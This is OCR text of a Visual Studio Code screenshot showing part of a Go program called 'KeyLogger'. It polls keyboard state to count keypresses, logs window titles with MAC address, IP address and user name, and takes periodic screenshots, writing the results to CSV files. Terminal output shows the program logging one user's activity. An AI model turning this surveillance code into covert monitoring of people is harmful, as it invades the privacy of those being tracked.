 Arquivo Editar Seleção Ver Acessar Executar Terminal Ajuda
compass.go - Sem título (Workspace) - Visual Studio Code
EXPLORADOR
SEM TÍTULO (WORKSPACE)
agent
.vscode
c_cpp_properties.json U
icon
icon.ico U
icon.png M
iconwin.go M
screenShooter
screenShooter.go U
templates
TraceProcessing
0_1080x1920.png
1_1920x1080.png
compass.go U
duracaoTela.csv U
go.mod M
go.sum M
on_exit_1654543529271608800.txt
teclasApertadas.csv U
keylogger
go.mod
keylogger.go
kl-master
kl
kl.cpp
kl.vcproj
kl.vcxproj
kl.vcxproj.filters
.gitattributes
.gitignore
kl.sln
README.md
STARONE_PROJECTS
compass.go 3
duracaoTela.csv
go.mod
go.sum
ESTRUTURA DO CÓDIGO
LINHA DO TEMPO
GO
1
15
1
compass.go STARONE_PROJECTS 3
compass.go agent U
go.mod
STARONE_PROJECTS > compass.go > keyLogger
135 if tmpTitle != syscall.UTF16ToString(b) {
136 logRegistroDuracaoTela = append(logRegistroDuracaoTela, []string{macAddress, ipAddress, userName, tmpTitle, fmt.Sprint(time.Since(timeVariable)), time.Now().Format("01.02.2006-15.04.05")})
137 timeVariable = time.Now()
138 tmpTitle = syscall.UTF16ToString(b)
139 fmt.Println("Criado log de mudança de tela:", logRegistroDuracaoTela)
140 if len(logRegistroDuracaoTela) > 10 {
141 go realizaRegistro(logRegistroDuracaoTela, "duracaoTela.csv")
142 logRegistroDuracaoTela = nil
143 }
144 }
145 time.Sleep(windowLoggerSleepTime)
146 }
147 }
148 }
149
150 func keyLogger() {
151 i := 0
152 for {
153 time.Sleep(keyloggerSleepTime)
154 for KEY := 0; KEY <= 256; KEY++ {
155 Val, _, _ := procGetAsyncKeyState.Call(uintptr(KEY))
156 if Val > 1 && KEY > 20 && KEY < 127 {
157 i += 1
158 fmt.Println("Contador de Teclas:", i)
159 if i > 200 {
160 go realizaRegistro([][]string{{macAddress, ipAddress, userName, fmt.Sprint(i), time.Now().Format("01.02.2006-15.04.05")}}, "teclasApertadas.csv")
161 fmt.Println("Registrado teclas em csv e apagado contador:", i)
162 i = 0
163 }
164 }
165 }
166 }
167 }
168
169 func main() {
170 fmt.Println("Starting KeyLogger!")
171
172 go takeScreenshot()
173 go idleTime()
174 go keyLogger()
175 go windowLogger()
176 fmt.Println("Logging")
177 fmt.Println("Configuration:")
178 fmt.Println("Configuration:")
179 fmt.Println("keyloggerSleepTime:", keyloggerSleepTime)
180 fmt.Println("idleTimeSleepTime:", idleTimeSleepTime)
181 fmt.Println("TakeScreenshotSleepTime:", takeScreenshotSleepTime)
182 fmt.Println("idleTimeRegisterBuffer:", idleTimeRegisterBuffer)
183 fmt.Println("windowLoggerSleepTime:", windowLoggerSleepTime)
PROBLEMAS 3 SAÍDA CONSOLE DE DEPURAÇÃO TERMINAL JUPYTER
go
Criado log de mudança de tela: [[  lucia golang newproc vs mustfindproc syscall - Pesquisa Google - Google Chrome 2.2840195s 06.22.2022-01.03.07] [  lucia GoLANG-Windows-KeyLogger command - github.com/SaturnsVoid/GoLANG-Windows-KeyLogger - Go Packages - Google Chrome 1.8571961s 06.22.2022-01.03.09] [  lucia c
ompass.go - Sem título (Workspace) - Visual Studio Code 20.6490704s 06.22.2022-01.03.30] [  lucia GoLANG-Windows-KeyLogger command - github.com/SaturnsVoid/GoLANG-Windows-KeyLogger - Go Packages - Google Chrome 34.1444809s 06.22.2022-01.04.04] [  lucia compass.go - Sem título (Workspace) - Visual Studio Code
2m19.331765s 06.22.2022-01.06.23] [  lucia STARONE_PROJECTS 6.6715367s 06.22.2022-01.06.30]]
Contador de Teclas: 91 32769
Contador de Teclas: 92 32768
Contador de Teclas: 93 32769
exit status 0xc000013a
PS C:\STARONE_PROJECTS> go run compass.go
Starting KeyLogger!
Logging
Configuration:
Configuration:
keyloggerSleepTime: 150ms
idleTimeSleepTime: 200ms
TakeScreenshotSleepTime: 1m0s
idleTimeRegisterBuffer: 1m0s
windowLoggerSleepTime: 100ms
Criado log de mudança de tela: [[  lucia  0s 06.22.2022-01.19.17]]
master* 0↓ 1↑ Go 1.18.3 0 3 Select folder.
Ln 165, Col 10 Tamanho da Tecla Tab: 4 UTF-8 CRLF Go
15°C
Limpo
POR
PTB2
01:20
22/06/2022
5